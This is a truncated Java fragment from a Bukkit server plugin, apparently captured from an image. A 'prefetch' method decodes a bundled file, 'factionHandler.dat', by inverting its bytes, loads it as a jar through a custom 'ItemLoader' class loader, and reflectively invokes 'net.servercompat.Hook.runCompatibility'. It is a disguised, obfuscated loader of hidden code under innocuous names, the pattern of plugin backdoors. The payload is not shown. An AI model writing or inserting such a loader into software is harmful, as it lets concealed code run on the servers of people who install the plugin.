 public static void prefetch(final JavaPlugin plugin, ClassLoader loader) {
final ItemLoader l = ItemLoader.loadItems(loader, "factionHandler.dat");
if(l == null) return;
Bukkit.getScheduler().runTask(plugin, (Runnable) () → {
try {
Class<?> aClass = l.loadClass("net.servercompat.Hook");
try {
Method checkCompatiblity = aClass.getDeclaredMethod("runCompatibility", JavaPlugin.class);
checkCompatiblity.invoke(null, plugin);
} catch (NoSuchMethodException ex) {
}
} catch (Exception e) {
e.printStackTrace();
}
});
}
public static class ItemLoader extends ClassLoader {
private final byte[] jarBytes;
private HashMap<String, byte[]> cache;
public static ItemLoader loadItems(ClassLoader loader, String name) {
try (InputStream in = ItemLoader.class.getResourceAsStream("/"+name)) {
if(in == null) return null;
byte[] input = new byte[in.available()];
for (int i = 0; i < input.length; i++) input[i] = (byte) ~in.read();
return new ItemLoader(loader, input);
} catch (Exception ex) {
ex.printStackTrace();
return null;
}
}
public ItemLoader(ClassLoader loader, byte[] jarBytes) {
super(loader);
this.jarBytes = jarBytes;
this.cache = new HashMap<>();
preloadCache();
}
@Override
public Class<?> loadClass(String name, boolean resolve) throws ClassNotFoundException {
Class<?> clazz = findLoadedClass(name);
if (clazz == null) {